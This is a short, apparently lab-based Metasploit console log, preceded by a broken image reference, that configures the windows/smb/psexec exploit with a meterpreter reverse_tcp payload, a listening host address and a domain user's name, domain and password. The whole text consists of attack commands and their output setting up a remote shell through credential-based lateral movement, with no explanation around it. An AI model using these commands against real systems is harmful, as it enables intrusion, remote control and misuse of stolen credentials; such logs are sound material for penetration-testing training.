 ] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set LHOST 10.130.10.18
LHOST => 10.130.10.18
msf6 exploit(windows/smb/psexec) > set SMBUser bgreen
SMBUser => bgreen
msf6 exploit(windows/smb/psexec) > set SMBDomain hiboxy
SMBDomain => hiboxy
msf6 exploit(windows/smb/psexec) > set SMBPass Password1
SMBPass => Password1
msf6 exploit(windows/smb/psexec) >